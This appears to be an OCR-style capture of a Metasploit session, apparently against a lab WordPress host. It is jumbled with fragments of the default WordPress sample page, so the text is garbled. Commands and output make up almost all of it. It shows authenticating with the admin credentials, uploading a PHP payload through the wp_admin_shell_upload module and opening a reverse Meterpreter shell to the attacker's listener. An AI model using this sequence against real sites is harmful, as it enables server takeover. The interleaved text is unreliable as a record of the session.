 Home Sample Page
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.0.2.6
RHOSTS => 10.0.2.6
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD iloverockyou
Hello world!
PASSWORD => iloverockyou
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
Posted on April 15, 2021
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Authenticating with WordPress using admin:iloverockyou...
Welcome to WordPress. This is your first post. Edit or
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
Posted in Uncategorized | 1 Reply
[*] Executing the payload at /wp-content/plugins/myFcZDeOcS/UTdOuBVqFS.php...
[*] Sending stage (39927 bytes) to 10.0.2.6
[+] Deleted UTdOuBVqFS.php
[+] Deleted myFcZDeOcS.php
[+] Deleted ../myFcZDeOcS
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.6:42568) at 2022-10-07 17:48:54 -0400
meterpreter >